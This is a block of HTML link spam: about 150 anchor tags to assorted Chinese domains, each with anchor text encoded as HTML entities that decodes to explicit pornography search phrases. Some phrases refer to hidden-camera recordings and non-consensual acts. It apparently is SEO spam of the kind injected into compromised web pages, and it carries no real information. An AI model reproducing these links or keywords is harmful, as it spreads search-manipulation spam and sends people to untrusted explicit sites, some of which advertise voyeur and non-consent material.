<a href="http://linxm666.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hngxin.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://ccssgy.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://300dh.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://renheyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://vip2202.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whhskjw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://allstarters.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://semwaibao.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://cmylove.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hnlnd.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q8341.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://hubonet.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://pximage.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://global-sy.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://0769bs.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://r707.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://zstufashion.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://cyycd.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://dfto.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jydey.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://tyey0.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmggwy.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://windows963.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://feiyusheji.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://shdedao.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7yueban.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxwmw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://jurenjs.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://jsirs.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://64155500.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mingjunks.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://tjbrtd.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://hnltgj.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
